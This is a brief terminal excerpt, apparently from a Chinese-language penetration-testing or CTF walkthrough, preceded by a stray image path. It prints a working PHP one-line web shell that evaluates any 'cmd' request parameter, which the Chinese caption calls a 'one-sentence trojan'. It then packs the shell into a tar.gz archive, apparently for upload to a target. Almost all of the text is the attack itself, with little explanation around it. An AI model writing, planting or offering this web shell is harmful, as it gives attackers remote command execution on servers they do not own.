 ┌──(kali㉿kali)-[~/Desktop]
└─$ cat shell/shell.php
<?php
    @eval($_REQUEST['cmd']);
?>
制作一句话木马
┌──(kali㉿kali)-[~/Desktop]
└─$ tar acvf shell.tar.gz shell
shell/
shell/shell.php
将目录 shell/shell.php 打包成
shell.tar.gz
┌──(kali㉿kali)-[~/Desktop]
└─$ ls shell.tar.gz
shell.tar.gz